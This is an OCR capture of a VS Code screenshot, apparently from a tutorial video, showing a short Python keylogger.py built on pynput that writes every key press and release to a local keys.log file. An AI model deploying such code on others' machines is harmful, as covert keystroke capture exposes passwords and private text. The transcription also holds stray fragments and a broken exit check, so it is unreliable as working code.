 File Edit Selection View Go Run Terminal Help ● keylogger.py - pnput - Visual Studio Code
EXPLORER ···
Welcome mouse.py mouselistener.py keylogger.py 1
PNPUT
pnput
keylogger.py 1
mouse.py
mouselistener.py
keylogger.py > on_release
1 from pynput import keyboard
2
3 def on_press(key):
4 with open('keys.log','a') as logger:
5 logger.write(f"Key pressed: {key}\n")
6
7 def on_release(key):
8 with open('keys.log','a') as logger:
9 logger.write(f"Key released: {key}\n")
10 if key=='ö':
11 raise SystemExit
SystemExit
12
13 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
14 listener.join()
1
4
1
OPEN EDITORS 1 unsaved
Welcome
mouse.py
mouselistener.py
keylogger.py 1
OUTLINE
TIMELINE
0 0 Live Share Ln 11, Col 29 Spaces: 4 UTF-8 CRLF Python 3.10.0 ('pnput': venv) Go Live